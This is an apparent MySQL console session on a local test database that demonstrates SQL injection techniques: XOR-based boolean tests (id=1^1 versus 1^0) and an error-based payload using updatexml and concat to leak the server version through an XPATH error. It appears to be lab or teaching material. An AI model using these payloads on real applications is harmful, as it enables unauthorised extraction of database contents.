 mysql root@localhost:test> select id,username,password from users where id=1^1
+------+------------+------------+
| id   | username   | password   |
|------+------------+------------|
+------+------------+------------+
0 rows in set
Time: 0.001s
mysql root@localhost:test> select id,username,password from users where id=1^0
+------+------------+------------+
|   id | username   | password   |
|------+------------+------------|
|    1 | asdf       | qwer       |
+------+------------+------------+
1 row in set
Time: 0.002s
mysql root@localhost:test> select id,username,password from users where id=1^updatexml(1,concat(0x7e,(select @@version),0x7e),1)
(1105, "XPATH syntax error: '~5.7.36~'")
mysql root@localhost:test>